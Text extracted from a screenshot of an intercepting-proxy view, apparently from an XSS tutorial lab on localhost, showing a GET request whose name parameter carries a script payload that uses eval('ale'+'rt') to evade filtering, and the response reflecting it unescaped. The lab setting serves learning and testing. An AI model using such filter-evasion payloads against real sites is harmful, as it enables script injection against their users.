 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/XSS/Challenge_7/xss7.php?name=
HackerOne<script>eval('ale'%2b'rt')(10)</script> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
42
43 #searchResults{
44 font-size:20px;
45 }
46 </style>
47 </head>
48 <body>
49 <div>
50 <h1>
Welcome, HackerOne<script>
eval('ale'+'rt')(10)
</script>
</h1>
</div>
</body>
51 <!DOCTYPE html>
52 <html>
53 <head>
54 <meta charset="utf-8">
55 <meta name="viewport" content="width=device-width, initial-scale=1">
56 <title>
XSS
</title>
57 <style>
58 body{
59 background-color:#148692;
60 text-align:center;
61 justify-content:center;
62 margin:20rem;
63 color:white;
64 }
65 div{
66 margin:20rem;
67 border:#6A7B7Dsolid4px;
68 padding:25px;
69 border-width:thick;
70 }
71 </style>
72 </head>
73 <body>
74 <div>
75 </div>
76 </body>
77 </html>
78
Search 0 highlights